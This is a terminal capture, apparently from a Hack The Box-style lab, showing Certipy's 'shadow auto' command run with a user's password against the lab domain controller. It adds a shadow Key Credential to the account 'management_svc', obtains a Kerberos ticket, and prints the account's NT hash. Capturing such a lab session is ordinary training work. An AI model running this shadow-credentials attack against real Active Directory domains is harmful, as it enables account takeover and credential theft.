 ┌──(annabelle㉿archlinux)-[~/.offensive-security/Post-Permeation/targetedKerberoast]
└─$ certipy-ad shadow auto -account management_svc -u judith.mader@certified.htb -p judith09 -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '4f691106-2ad0-6722-9300-35e807967d8f'
[*] Adding Key Credential with device ID '4f691106-2ad0-6722-9300-35e807967d8f' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '4f691106-2ad0-6722-9300-35e807967d8f' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584